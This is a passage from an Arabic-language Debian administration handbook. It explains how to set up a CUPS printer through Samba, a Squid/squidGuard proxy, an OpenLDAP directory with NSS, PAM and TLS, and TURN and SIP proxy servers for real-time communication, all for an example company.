CUPS هو حل أنيق للطباعة من محطة عمل لينكس على طابعة يشاركها جهاز ويندوز. عند تثبيت الحزمة CUPS، يسمح CUPS بثبيت طابعات ويندوز المشتركة تلقائياً.

إليك الخطوات الالزمه:

- ادخل إلى واجهة إعداد CUPS `http://localhost:631/admin`.
 - انقر على «إضافة طابعة».
 - اختر الطابعة، انتق «طابعة ويندوز عبر سامبا».
 - أدخل عنوان URI للاتصال بالطابعة الشبكية. يجب أن يشبه ما يلي:
`.smb://user:password@server/printer`
 - أدخل الاسم الذي سيعرف هذه الطابعة بشكل فريد. بعدها أدخل وصف الطابعة ومكانها. سوف تُعرض هذه المعلومات للمستخدمين النهائيين لمساعدتهم على تمييز الطابعات.
 - حدد الشركة الصانعة للطابعة وطرازها، أو فوراً قدم ملف وصف طابعة مناسب (PPD).
- تهانينا! الطابعة تعمل!

11.6 بروكسي HTTP/FTP

يعمل بروكسي HTTP/FTP ك وسيط في اتصالات HTTP و (أو) FTP. يتمثل دور البروكسي في جزأين:

- التخفيث (Caching): تخزين نسخ من الملفات الأخيرة المسحوبة من الإنترت محلياً، لتفادي تنزيلها عدة مرات.
 - الترشيح: إذا كان العميل مجبراً على استخدام البروكسي (وكانت الاتصالات الخارجية ممتوطة إلا إذا مررت عبر البروكسي)، عندها يستطيع البروكسي التحكم بمنع الطلبات أو السماح بتنفيذها.
- اختارت شركة فلكوت Squid كمدخل بروكسي.

11.6.1 التثبيت

تحوي الحزمة squid3 البروكسي التجزئي فقط (الذي يقدم خدمة التخفيث). ولتحويله إلى مخدم ترشيح يجب تثبيت الحزمة الإضافية squidguard. بالإضافة لذلك، تقدم الحزمة squid-cgi واجهة استعلام وإدارة لبروكسيات Squid.

قبل التثبيت، يجب الانتباه إلى التتحقق من أن النظام يستطيع التعرّف على اسمه الكامل: يجب أن يعيد الأمر `-f hostname` اسمًا كامل التوصيف fully-qualified (أي يتضمن اسم نطاق). إذا لم يُعد ذلك، يجب تعديل الملف `/etc/hosts` حتى يحوي الاسم الكامل للنظام (مثلاً `arrakis.falcot.com`). يجب التتحقق من الاسم الرسمي للحاسوب مع مدير الشبكة لتفادي أي تضاربات.

11.6.2. إعداد خدمة التخبيئة

لتفعيل ميزة مخدم التخبيئة يكفي تعديل ملف الضبط `/etc/squid3/squid.conf` والسماح للأجهزة ضمن الشبكة المحلية بإرسال طلبات عبر البروكسي. يُبيّن المثال التالي التعديلات التي أجرتها مدير النظم في شركة فلكوت.

مثال 11.25. الملف `/etc/squid3/squid.conf` (مقتطفات)

```
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS

# Example rule allowing access from your local networks. Adapt
# to list your (internal) IP networks from where browsing should
# be allowed
acl our_networks src 192.168.1.0/24 192.168.2.0/24
http_access allow our_networks
http_access allow localhost
# And finally deny all other access to this proxy
http_access deny all
```

11.6.3. إعداد خدمة الترشيح

نفسه لا يقدم خدمة الترشيح؛ بل يوكل **squidGuard** بهذا العمل. يجب إعداد الأول حتى يتعامل مع الثاني. هذا يشمل إضافة التعليمية التوجيهية التالية إلى الملف `:/etc/squid3/squid.conf`

```
url_rewrite_program /usr/bin/squidGuard -c /etc/squid3/squidGuard.conf
```

كما يجب تثبيت برنامج CGI التالي أيضًا: `/usr/lib/cgi-bin/squidGuard.cgi`، باستخدام `/usr/share/doc/squidguard/examples/squidGuard.cgi.gz` كنقطة انطلاق. التعديلات المطلوبة على هذا السكريبت هي المتغيرات `$proxy` و `$proxymaster` (اسم البروكسي والبريد الإلكتروني للتواصل مع مدير النظام). أما المتغيران `$image` و `$redirect` فيجب أن يشيرا إلى صور متاحة لاستخدامها للتعبير عن رفض الطلب.

يُفعّل المرشح بالأمر `service squid3 reload`. لكن بما أن الحزمة `squidguard` لا ترشح أي شيء افتراضياً، فعلى مدير النظام تحديد سياسة الترشيح. يكون ذلك عبر إنشاء الملف `/etc/squid3/squidGuard.conf.default` (باستخدام القالب `/etc/squidguard/squidGuard.conf` إذا اقتضت الحاجة).

يجب إعادة توليد قاعدة بيانات العمل باستخدام `update-squidguard` بعد كل تعديل على ملف ضبط `squidGuard` (أو تعديل إحدى قوائم النطافات أو عناوين URL التي يحويها). صيغة ملف الضبط موثقة على الموقع التالي:

→ <http://www.squidguard.org/Doc/configure.html>

الحرمة *dansguardian* هي بديلة للحرمة *squidguard*. هذا البرنامج لا يعتمد ببساطة على قائمة سوداء بالعناوين المحظورة، بل يستطيع الاستفادة من نظام *PICS Platform for Internet* (Content Selection منصة انتقاء محتوى الإنترنت) ليقرر إذا كانت الصفحة مقبولة اعتماداً على التحليل الديناميكي لمحتوياتها.

11.7 LDAP دليل

OpenLDAP هي تطبيق لبروتوكول LDAP؛ أي أنها قاعدة بيانات خاصة مصممة لتخزين الأدلة. في أغلب الأحيان، يسمح استخدام مخدم LDAP بمركزية إدارة حسابات المستخدمين وصلاحياتهم. كما أن نسخ قاعدة بيانات LDAP سهل، وهذا يسمح بإعداد مجموعة مخدمات LDAP متزامنة. عندما تنموا الشبكة وقاعدة المستخدمين سريعاً، يمكن عندئذ موازنة الحمل بين عدة مخدمات.

بيانات LDAP بنوية (structured) وهرمية (hierarchical). تتحدد بنى البيانات « بالسكلمات » (*schemas*) التي تعرف أنواع الكائنات التي تستطيع قاعدة البيانات تخزينها، بالإضافة لقائمة تشمل جميع الصفات التي قد تأخذها هذه الكائنات. تعتمد الصيغة المستخدمة لتمثيل كائن ما في قاعدة البيانات على هذه البنية، ولذلك فهي معقدة.

11.7.1 التثبيت

تحوي الحرمة *slapd* مخدم LDAP. وتتضمن الحرمة *ldap-utils* أدوات نصية للتعامل مع مخدمات LDAP.

طرح عادة بضعة أسئلة قليلة جداً أثناء تثبيت *slapd* وقاعدة البيانات الناتجة لن تنساب احتياجاتك غالباً. لحسن الحظ يكفيك استدعاء الأمر البسيط **dpkg-reconfigure slapd** الذي يسمح لك بإعادة ضبط قاعدة بيانات LDAP بتفاصيل أكبر:

- تجاهل إعداد مخدم OpenLDAP؟ طبعاً لا، نحن نريد إعداد هذه الخدمة.
- اسم مخدم DNS : « *falcot.com* » .
- اسم المنظمة: « *Falcot Corp* » .
- يجب كتابة كلمة سر الإداره.
- الطرف النهائي (backend) المستخدم لقاعدة البيانات: « *MDB* » .
- هل تريد إزالة قاعدة البيانات عند تطهير *slapd*? لا. لا فائدة من المخاطرة بخسارة قاعدة البيانات عن طريق الخطأ.
- نقل قاعدة البيانات القديمة؟ يظهر هذا السؤال فقط إذا أجريت الإعداد مع وجود قاعدة بيانات سابقة. أجب « بنعم » فقط إذا كنت فعلاً تريد البدء من جديد مع قاعدة بيانات نظيفة، مثلاً إذا استدعيت **dpkg-reconfigure slapd** مباشرة بعد التثبيت الأولي.

- السماح ببروتوكول LDAPv2؟ لا، لا فائدة ترجى من ذلك. جميع الأدوات التي سنستخدمها تفهم LDAPv3.

أسسیات	صيغة LDIF
ملف LDAP Data Interchange Format (LDIF) هو ملف نصي محمول يصف محتويات قاعدة بيانات LDAP (أو جزءاً منها)؛ يمكن استخدامه لاحقاً لحقن البيانات في أي مخدم LDAP آخر.	

أعدّت الآن قاعدة بيانات مصغرة، كما يوضح لنا الاستعلام التالي:

```
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope sub
# filter: (objectclass=*)
# requesting: ALL
#
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot Corp
dc: falcot

# admin, falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator

# search result
search: 2
result: 0 Success

# numResponses: 3
# numEntries: 2
```

أعاد الاستعلام كائينين: المنظمة نفسها، والمستخدم الإداري.

11.7.2. تعبئة الدليل

بما أن قاعدة البيانات الفارغة لا تفيدنا بحد ذاتها، فسوف نحقن فيها جميع البيانات السابقة؛ بما في ذلك قواعد بيانات المستخدمين والمجموعات والخدمات والمضيفات.

توفر الحزمة migrationtools مجموعة من السكريبتات المخصصة لاستخراج البيانات من أدلة يونكس التقليدية (`/etc/hosts`, `/etc/services`, `/etc/group`, `/etc/passwd`) وغيرها)، وتحويل هذه البيانات وحقنها في قاعدة بيانات LDAP.

بعد تثبيت الحزمة، يجب تحرير `/etc/migrationtools/migrate_common.ph`، لتفعيل الخيارات `IGNORE_GID_BELOW` و `IGNORE_UID_BELOW` (يكفي إزالة التعليق عنهما)، كما يجب تحديد قيمة `.DEFAULT_MAIL_DOMAIN/DEFAULT_BASE`

يجري الأمر `migrate_all_online.sh` عملية الهجرة الفعلية، كما يلي :

```
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
```

يطرح `migrate_all_online.sh` بضعة أسئلة عن قاعدة بيانات LDAP التي يجب تهجير البيانات إليها. يلخص الجدول 11.1 ص 333 الإجابات التي استخدمت في حالة فلكوت.

جدول 11.1. إجابات الأسئلة التي يطرحها السكريبت `migrate_all_online.sh`

السؤال	الجواب
X.500 naming context	dc=falcot,dc=com
LDAP server hostname	localhost
Manager DN	cn=admin,dc=falcot,dc=com
Bind credentials	كلمة سر الإدارة
Create DUAConfigProfile	لا

لقد تجاهلنا تهجير الملف `/etc/aliases` لأن السكريبت لا تتضمن البنى التي يستخدمها هذا السكريبت لتوصيف الأسماء المتعددة لعناوين البريد الإلكتروني. إذا أردنا نقل هذه البيانات إلى المجلد، يجب إضافة الملف `/etc/ldap/schema/misc.schema` إلى السكريبت القياسي.

أدوات LDAP استعراض دليل

الأمر `jxplorer` (من الحزمة ذات الاسم نفسه) هو أداة رسومية تسمح باستعراض وتحرير قاعدة بيانات LDAP. هذه الأداة مفيدة تعطي مدير النظام صورة أفضل عن البنية الهرمية لبيانات LDAP.

لاحظ أيضاً استخدام الخيار `-c` مع الأمر `ldapadd`؛ يطلب هذا الأمر عدم إيقاف المعالجة في حال حدوث خطأ. نحتاج استخدام هذا الخيار لأن تحويل `/etc/services` يولد غالباً بضعة أخطاء يمكن تجاهلها بأمان.

11.7.3 إدارة الحسابات باستخدام LDAP

بعد أن حوت قاعدة بيانات LDAP الآن بعض المعلومات المفيدة. آن آوان استخدام هذه البيانات. يركز هذا القسم على طريقة إعداد نظام لينكس بحيث تستخدم أدلة النظام المتنوعة قاعدة بيانات LDAP بشكل شفاف.

NSS 11.7.3.1

نظام NSS (Name Service Switch) هو نظام تجزئي مصمم لتعريف أو جلب معلومات أدلة النظام. لاستخدام LDAP كمصدر لبيانات NSS، يجب تثبيت الحزمة-libnss-ldap. تطرح عملية تثبيتها بضعة أسئلة؛ لقد لخصنا الإجابات في الجدول 11.2 ص 334.

جدول 11.2. إعداد الحزمة libnss-ldap

السؤال	الجواب
LDAP server Uniform Resource Identifier (URI) لمخدم LDAP	ldap://ldap.falcot.com
(الاسم المميز لقاعدة البحث) Distinguished name of the search base	dc=falcot, dc=com
(نسخة LDAP المستخدمة) LDAP version to use	3
Does the LDAP database require login? (هل تحتاج قاعدة بيانات LDAP تسجيل الدخول؟)	لا
Special LDAP privileges for root (إعطاء صلاحيات LDAP خاصة للجذر)	نعم
Make the configuration file readable/writeable by its owner only (منح صلاحيات قراءة وتعديل ملف الضبط لمالكه فقط)	لا
(حساب LDAP للجذر) LDAP account for root	cn=admin, dc=falcot, dc=com
(كلمة سر حساب جذر LDAP) LDAP root account password	كلمة سر الإدارة

بعدها يجب تعديل الملف /etc/nsswitch.conf، بحيث يستخدم NSS وحدة ldap المثبتة حديثاً.

مثـل 11.26. المـلف /etc/nsswitch.conf

```
# /etc/nsswitch.conf
#
# Example configuration of GNU Name Service Switch functionality.
# If you have the `glibc-doc` and `info` packages installed, try:
# `info libc "Name Service Switch"' for information about this file.

passwd: ldap compat
group: ldap compat
shadow: ldap compat

hosts: files dns ldap
networks: ldap files

protocols: ldap db files
services: ldap db files
ethers: ldap db files
rpc: ldap db files

netgroup: ldap files
```

تضـاف الوـحدـة ldap قبل الوـحدـات الأخـرى عـادـة، وبـالتـالـي تـرسـل الـطـلـبـات إـلـيـها أـولاـً. الاستـثنـاء الواـضـح هـو خـدمـة hosts لأن الـاتـصال بـمـخدـم LDAP يـحتاج اـسـتـشـارـة DNS أـولاـً (لاـستـيـان ldap.falcot.com). إذا لم نـضع

هذا الاستثناء، ستحاول طلبات استبيان (resolve) أسماء المضيفات سؤال مخدم LDAP، وهذا سيحتاج لطلب استبيان اسم مخدم LDAP نفسه، وتدور الطلبات في حلقة لا نهائية.

إذاً كنا سنعتبر مخدم LDAP المرجع الوحيد (ولن نأخذ الملفات المحلية التي تستخدمها الوحدة files بعين الاعتبار)، فيجب إعداد الخدمات باستخدام الصيغة التالية:

```
.service: ldap [NOTFOUND=return] files
```

إذاً اكتت المدخلة المطلوبة غير موجودة في قاعدة بيانات LDAP فسوف يعطي الاستعلام رد «غير موجود»، حتى لو كان المورد المطلوب متوفراً في أحد الملفات المحلية؛ ولن تستخدم هذه الملفات المحلية إلا عندما توقف خدمة LDAP عن العمل.

PAM 11.7.3.2. إعداد

يشرح هذا القسم إعداد PAM (انظر /etc/default/locale و /etc/environment / ص 187) بطريقة تسمح للتطبيقات بإجراء المصادقات المطلوبة مع قاعدة بيانات LDAP.

تحذير	تعطل المصادقة
تعديل إعدادات PAM القياسية التي تستخدمها البرامج المختلفة عملية حساسة. قد تتعرض المصادقة بالخطأ، وهذا قد يمنع تسجيل الدخول. من الإجراءات الوقائية الجيدة ترك سطر أوامر بصلاحيات الجذر مفتوحاً. فإذا حدث خطأ في الإعدادات، يمكن إصلاحه وإعادة تشغيل الخدمات دون جهد يذكر.	

تقدم الحزمة libpam-ldap وحدة LDAP التي توفر PAM. تطرح عملية تثبيت هذه الحزمة بجموعة أسئلة شبيهة جداً بتلك التي تطرحها libnss-ldap؛ بل إن بعض متغيرات الضبط (مثل URI مخدم LDAP) مشتركة بين الحزمتين. لخصينا الإجابات في الجدول 11.3 ص 335.

جدول 11.3. إعداد libpam-ldap

السؤال	الجواب
Allow LDAP admin account to behave like local root? (السماح لحساب مدير LDAP بالعمل مثل الجذر المحلي؟)	نعم. هذا يسمح باستخدام الأمر المعتمد passwd لتغيير كلمات السر المخزنة في قاعدة بيانات LDAP.
Does the LDAP database require logging in? (هل تحتاج قاعدة بيانات LDAP لتسجيل الدخول؟)	لا
حساب LDAP للجذر (LDAP account for root)	cn=admin,dc=falcot,dc=com
كلمة سر حساب جذر LDAP (LDAP root account password (LDAP))	كلمة سر إدارة قاعدة بيانات LDAP
خوارزمية تشفير كلمات السر المستخدمة محلياً (Local encryption algorithm to use for passwords)	crypt

عملية تثبيت libpam-ldap تبني تلقائياً إعدادات PAM الافتراضية المعرفة في الملفات /etc/pam.d/. تستخدم هذه الآلية الأداة المتخصصة pam-auth-update (التي توفرها الحزمة libpam-runtime). كما يستطيع مدير النظام أيضاً تشغيل هذه الأداة إذا أراد تفعيل أو تعطيل وحدات PAM.

11.7.3.3. تأمين تبادلات بيانات LDAP

افتراضياً، ينقل LDAP البيانات عبر الشبكة بشكلها الصريح؛ وهذا يشمل كلمات السر (المشفرة). بما أنه يمكن استخلاص كلمات السر المشفرة من الشبكة، فقد تتعرض لهجمات القواميس (Dictionary attacks). يمكن تفادي هذا باستخدام طبقة تشفير إضافية، يتحدث هذا القسم عن تفعيل هذه الطبقة.

11.7.3.3.1. إعداد المخدم

الخطوة الأولى هي إنشاء زوج من المفاتيح (يتكون من مفتاح عام ومفتاح خاص) لمخدم LDAP. عاد مدير ونظم في فلكوت لاستخدام easy-rsa لتوليد easy-rsa (انظر القسم 10.2.1.1، «البنية التحتية للمفاتيح العامة») ص 273). عند تشغيل build-server-key ldap.falcot.com/. سيطرح أسئلة سخيفة كثيرة (المكان، اسم المنظمة، وما شابه). يجب الإجابة على السؤال عن «Common Name» بالاسم الكامل ldap.falcot.com (fully-qualified) لمخدم LDAP؛ في حالتنا، keys/ldap.falcot.com.key ينشئ هذا الأمر شهادة في الملف keys/ldap.falcot.com.crt، ويخزن المفتاح الخاص الموافق لها في keys/ldap.falcot.com.key

يجب الآن تثبيت هذه المفاتيح في موقعها القياسي، كما يجب أن نتأكد أن مخدم LDAP الذي يعمل بهوية المستخدم openldap يملك صلاحية قراءة الملف الخاص:

```
# adduser openldap ssl-cert
Adding user `openldap' to group `ssl-cert' ...
Adding user openldap to group ssl-cert
Done.
# mv keys/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key
# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key
# chmod 0640 /etc/ssl/private/ldap.falcot.com.key
# mv newcert.pem /etc/ssl/certs/ldap.falcot.com.pem
```

كما يجب إعداد خدمة slapd أيضاً لاستخدام هذه المفاتيح للتشفيير. إدارة إعدادات مخدم LDAP ديناميكية: بما أنها مخزنة في جزء خاص من الدليل نفسه، فيمكن تحديث الإعدادات باستخدام عمليات LDAP عادية تُجرى على شجرة الكائنات cn=config، ويحدث المخدم الملف d /etc/ldap/slapd.d في الوقت الحقيقي حتى تصبح الإعدادات دائمة. الأداة ldapmodify هي الأداة الصحيحة لتحديث الإعدادات:

مثال 11.27. إعداد slapd لاستخدام التشفير

```
# cat >ssl.ldif <<END
dn: cn=config
changetype: modify
add: olcTLSCertificateFile
olcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem
-
add: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key
-
```

```

END
# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.1ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"

```

أدوات

تحرير مجلد LDAP باستخدام ldapvi

يمكنك استخدام **ldapvi** لعرض مخرجات LDIF لأي جزء من دليل LDAP، ثم إجراء بعض التعديلات باستخدام محرر نصوص، وبعدها ترك الأداة تجري عمليات LDAP الموافقة بدلاً منك.

هذه الطريقة مريحة خصوصاً عند تحديث إعدادات مخدم LDAP، وذلك بتحرير الشجرة `cn=config` ببساطة.

```
# ldapvi -Y EXTERNAL -h ldapi:/// -b cn=config
```

تشمل آخر خطوة في تفعيل التشفير تعديل المتغير `SLAPD_SERVICES` في الملف `/etc/default/slapd` حتى تفادي أي مخاطرات، سوف نعمل LDAP غير المؤمن كله.

مثال 11.28. الملف /etc/default/slapd

```

# Default location of the slapd.conf file or slapd.d cn=config directory. If
# empty, use the compiled-in default (/etc/ldap/slapd.d with a fallback to
# /etc/ldap/slapd.conf).
SLAPD_CONF=

# System account to run the slapd server under. If empty the server
# will run as root.
SLAPD_USER="openldap"

# System group to run the slapd server under. If empty the server will
# run in the primary group of its user.
SLAPD_GROUP="openldap"

# Path to the pid file of the slapd server. If not set the init.d script
# will try to figure it out from $SLAPD_CONF (/etc/ldap/slapd.conf by
# default)
SLAPD_PIDFILE=

# slapd normally serves ldap only on all TCP-ports 389. slapd can also
# service requests on TCP-port 636 (ldaps) and requests via unix
# sockets.
# Example usage:
# SLAPD_SERVICES="ldap://127.0.0.1:389/ ldaps:/// ldapi:///"
# SLAPD_SERVICES="ldaps:/// ldapi:///"

# If SLAPD_NO_START is set, the init script will not start or restart
# slapd (but stop will still work). Uncomment this if you are
# starting slapd via some other means or if you don't want slapd normally
# started at boot.
#SLAPD_NO_START=1

# If SLAPD_SENTINEL_FILE is set to path to a file and that file exists,
# the init script will not start or restart slapd (but stop will still
# work). Use this for temporarily disabling startup of slapd (when doing
# maintenance, for example, or through a configuration management system)
# when you don't want to edit a configuration file.
SLAPD_SENTINEL_FILE=/etc/ldap/noslapd

```

```

# For Kerberos authentication (via SASL), slapd by default uses the system
# keytab file (/etc/krb5.keytab). To use a different keytab file,
# uncomment this line and change the path.
#export KRB5_KTNAME=/etc/krb5.keytab

# Additional options to pass to slapd
SLAPD_OPTIONS=""

```

11.7.3.3.2. إعداد العميل

عند جهة العميل، يجب تعديل إعدادات الوحدتين *libnss-ldap* و *libpam-ldap* حتى تستخدما عنوانين *.ldaps://*.

كما يجب أن يتمكن العملاء أيضاً من المصادقة مع المخدم. في البنية التحتية لمفاتيح X.509 العامة، تُوْقَّع الشهادات العامة باستخدام مفتاح سلطة تصديق (certificate authority، أو CA). استخدام مدير النظم في فلكوت *easy-rsa* لإنشاء سلطة تصديق خاصة بهم، وعليهم الآن إعداد النظام بحيث يثق بتوسيع سلطة التصديق هذه الخاصة بشركة فلكوت. يمكن إجراء هذا بإضافة الشهادة إلى */usr/local/share/ca-certificates* واستدعاء *update-ca-certificates*

```

# cp keys/ca.crt /usr/local/share/ca-certificates/falcot.crt
# update-ca-certificates
Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d.....
Adding debian:falcot.pem
done.
done.

```

أخيراً وليس آخرًا، يمكن تعديل عنوان URI الافتراضي و DN الأساسي التي تستخدمها العديد من أدوات سطر الأوامر افتراضياً في الملف */etc/ldap/ldap.conf*. هذا سيوفر طباعة هذه المتغيرات كلما استدعيتها أحد هذه الأوامر.

11.29. الملف */etc/ldap/ldap.conf*

```

#
# LDAP Defaults
#
# See ldap.conf(5) for details
# This file should be world readable but not world writable.

BASE    dc=falcot,dc=com
URI     ldaps://ldap.falcot.com

#SIZELIMIT      12
#TIMELIMIT      15
#DEREF          never

# TLS certificates (needed for GnuTLS)
TLS_CACERT      /etc/ssl/certs/ca-certificates.crt

```

11.8 خدمات التواصل في الزمن الحقيقي

تشمل خدمات التواصل في الزمن الحقيقي (Real-Time Communication أو RTC اختصاراً) خدمات نقل الصوت، والفيديو أو كميرات الويب، والتواصل المباشر (instant messaging — IM) ومشاركة سطح المكتب. يقدم هذا الفصل مدخلاً مختصراً إلى ثلاثة خدمات مطلوبة لتشغيل RTC، يشمل إعداد مخدم TURN، ومخدم

ومخدم XMPP. هناك تفاصيل موسعة عن كيفية التخطيط لهذه الخدمات وتنشيتها وإدارتها في دليل البدء السريع مع اتصالات الزمن الحقيقي (Real-Time Communications Quick Start Guide) الذي يحوي أمثلة خاصة بدبيان.

→ <http://rtcquickstart.org>

يتوفر كلاً من SIP وXMPP نفس الوظائف. لكن SIP معروف أكثر في مجال الصوت والفيديو بينما يعتبر XMPP تقليدياً بروتوكولاً للمراسلة الفورية (IM). في الواقع، يمكن استخدام أي منها لأي من هذه الأغراض. من المستحسن استخدام الاثنين معاً على التوازي لزيادة خيارات الاتصال.

تعتمد هذه الخدمات على شهادات X.509 لأغراض المصادقة والتوثيق. انظر القسم 10.2.1.1، «البنية التحتية للمفاتيح العامة» ص 273 للاطلاع على تفاصيل إنشاء هذه الشهادات. أو يمكنك الاطلاع على *Real-Time Communications Quick Start Guide*:

→ <http://rtcquickstart.org/guide/multi/tls.html>

RTC. إعدادات DNS لخدمات 11.8.1

تحتاج خدمات RTC لسجلات DNS SRV وNAPTR. هذا مثال عن إعداد يمكن وضعه في ملف المنطقة :falcot.com

```
; the server where everything will run
server1      IN      A      198.51.100.19
server1      IN      AAAA    2001:DB8:1000:2000::19

; IPv4 only for TURN for now, some clients are buggy with IPv6
turn-server   IN      A      198.51.100.19

; IPv4 and IPv6 addresses for SIP
sip-proxy     IN      A      198.51.100.19
sip-proxy     IN      AAAA    2001:DB8:1000:2000::19

; IPv4 and IPv6 addresses for XMPP
xmpp-gw      IN      A      198.51.100.19
xmpp-gw      IN      AAAA    2001:DB8:1000:2000::19

; DNS SRV and NAPTR for STUN / TURN
_stun._udp   IN SRV    0 1 3467 turn-server.falcot.com.
_turn._udp   IN SRV    0 1 3467 turn-server.falcot.com.
@           IN NAPTR  10 0 "s" "RELAY:turn.udp" "" _turn._udp.falcot.com.

; DNS SRV and NAPTR records for SIP
_sips._tcp   IN SRV    0 1 5061 sip-proxy.falcot.com.
@           IN NAPTR  10 0 "s" "SIPS+D2T" "" _sips._tcp.falcot.com.

; DNS SRV records for XMPP Server and Client modes:
_xmpp-client._tcp IN      SRV    5 0 5222 xmpp-gw.falcot.com.
_xmpp-server._tcp IN      SRV    5 0 5269 xmpp-gw.falcot.com.
```

TURN. خدم 11.8.2

TURN هي خدمة تساعد العملاء الذين تفصل بينهم موجهات NAT والجدران الناريه على اكتشاف الطريق الأكثر فعالية للتواصل فيما بينهم ونقل تيار البيانات (stream) إذا لم يعشروا على طريق مباشر لنقل الوسائط. ينصب بشدة بتثبيت مخدم TURN قبل إتاحة أي خدمة RTC أخرى للمستخدمين النهائيين.

وبروتوكول ICE المرتبط بها هما معياران مفتوحان. من المهم أن تضمن أن كافة برمجيات العملاء تدعم TURN و ICE للاستفادة من هذين المعيارين وتحقيق أعظم قدر من الاتصالية وتقليل خيبات المستخدمين إلى أدنى حد.

يجب أن يملك المخدم عنوان IPv4 عوميين حتى تعمل خوارزمية ICE بفعالية.

11.8.2.1. تثبيت مخدم TURN

ثبت الحزمة .resiprocate-turn-server

حرر ملف الإعداد ./etc/reTurn/reTurnServer.config الخاصة .أهم شيء هو إضافة عناوين IP الخاصة بالمخدم.

```
# your IP addresses go here:  
TurnAddress = 198.51.100.19  
TurnV6Address = 2001:DB8:1000:2000::19  
AltStunAddress = 198.51.100.20  
# your domain goes here, it must match the value used  
# to hash your passwords if they are already hashed  
# using the HA1 algorithm:  
AuthenticationRealm = myrealm  
  
UserDatabaseFile = /etc/reTurn/users.txt  
UserDatabaseHashedPasswords = true
```

إعادة تشغيل الخدمة

11.8.2.2. إدارة مستخدمي TURN

استخدام الأداة htdigest لإدارة قائمة مستخدمي مخدم TURN .

```
# htdigest /etc/reTurn/users.txt myrealm joe
```

استخدم إشارة HUP لجعل المخدم يعيد تحميل الملف /etc/reTurn/users.txt / بعد تعديله أو فعّل ميزة إعادة التحميل الآلي في ./etc/reTurn/reTurnServer.config

11.8.3. مخدم بروكسي SIP

يدير مخدم بروكسي SIP اتصالات SIP الواردة والصادرة بين المنظمات الأخرى، أو مزودي SIP trunking، أو مقاوم SIP الهاتفية الخاصة (Private Automatic Branch eXchange) أو PBX اختصاراً (Asterisk مثل)، أو هواتف SIP، أو تطبيقات المهاولة و WebRTC المعتمدة على SIP .

ننصح بشدة أن تثبت بروكسي SIP وتضبطه قبل محاولة تثبيت SIP PBX (المقسم الهاتفي الخاص). ينظم بروكسي SIP جزءاً كبيراً من البيانات الواردة إلى PBX ويسمح بدرجات أعلى من القدرة على الاتصال والم坦ة.

11.8.3.1. تثبيت بروكسي SIP

ثبّت الحزمة repro. ننصح بشدة باستخدام الحزمة من jessie-backports، لأنها تحوي آخر التحسينات لزيادة القدرة على الاتصال والم坦ة.

حرر ملف الإعداد `/etc/repro/repro.config`. أهم شيء تفعله هو إدخال عنوان IP المخدم. يوضح المثال أدناه طريقة إعداد SIP عادي وأيضاً WebSockets/WebRTC، باستخدام TLS، IPv4 و IPv6.

```
# Transport1 will be for SIP over TLS connections
# We use port 5061 here but if you have clients connecting from
# locations with firewalls you could change this to listen on port 443
Transport1Interface = 198.51.100.19:5061
Transport1Type = TLS
Transport1TlsDomain = falcot.com
Transport1TlsClientVerification = Optional
Transport1RecordRouteUri = sip:falcot.com;transport=TLS
Transport1TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport1TlsCertificate = /etc/ssl/public/falcot.com.pem

# Transport2 is the IPv6 version of Transport1
Transport2Interface = 2001:DB8:1000:2000::19:5061
Transport2Type = TLS
Transport2TlsDomain = falcot.com
Transport2TlsClientVerification = Optional
Transport2RecordRouteUri = sip:falcot.com;transport=TLS
Transport2TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport2TlsCertificate = /etc/ssl/public/falcot.com.pem

# Transport3 will be for SIP over WebSocket (WebRTC) connections
# We use port 8443 here but you could use 443 instead
Transport3Interface = 198.51.100.19:8443
Transport3Type = WSS
Transport3TlsDomain = falcot.com
# This would require the browser to send a certificate, but browsers
# don't currently appear to be able to, so leave it as None:
Transport3TlsClientVerification = None
Transport3RecordRouteUri = sip:falcot.com;transport=WSS
Transport3TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport3TlsCertificate = /etc/ssl/public/falcot.com.pem

# Transport4 is the IPv6 version of Transport3
Transport4Interface = 2001:DB8:1000:2000::19:8443
Transport4Type = WSS
Transport4TlsDomain = falcot.com
Transport4TlsClientVerification = None
Transport4RecordRouteUri = sip:falcot.com;transport=WSS
Transport4TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
Transport4TlsCertificate = /etc/ssl/public/falcot.com.pem

# Transport5: this could be for TCP connections to an Asterisk server
# in your internal network. Don't allow port 5060 through the external
# firewall.
Transport5Interface = 198.51.100.19:5060
Transport5Type = TCP
Transport5RecordRouteUri = sip:198.51.100.19:5060;transport=TCP

HttpBindAddress = 198.51.100.19, 2001:DB8:1000:2000::19
HttpAdminUserFile = /etc/repro/users.txt

RecordRouteUri = sip:falcot.com;transport=tls
ForceRecordRouting = true
EnumSuffixes = e164.arpa, sip5060.net, e164.org
DisableOutbound = false
EnableFlowTokens = true
EnableCertificateAuthenticator = True
```

استخدم أداة **htdigest** لإدارة كلمة سر المدير لواجهة الويب. يجب أن يكون اسم المستخدم `admin` كما يجب أن يطابق اسم `realm` القيمة المحددة في الملف `.repro.config`.

```
# htdigest /etc/repro/users.txt repro admin
```

إعادة تشغيل الخدمة لاعتماد الإعدادات الجديدة.

11.8.3.2. إدارة بروكسي SIP

انتقل إلى واجهة الويب على <http://sip-proxy.falcot.com:5080> لإكمال الإعداد بإضافة النطاقات، والمستخدمين المحليين، والمسارات الستاتيكية (static routes).

الخطوة الأولى هي إضافة النطاق المحلي. يجب إعادة تشغيل العملية بعد إضافة أو حذف النطاقات من القائمة.

